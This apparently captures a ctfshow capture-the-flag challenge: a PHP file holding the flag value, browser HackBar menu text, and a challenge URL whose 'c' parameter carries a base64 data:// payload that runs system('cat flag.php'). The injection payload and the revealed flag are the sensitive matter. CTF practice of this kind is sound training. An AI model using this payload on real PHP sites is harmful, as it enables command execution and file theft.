 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{07306866-65fe-49af-96f0-282ddbfa1f9c}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
tps://72614d3b-405e-4d19-a6c1-26ee4c41490c.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==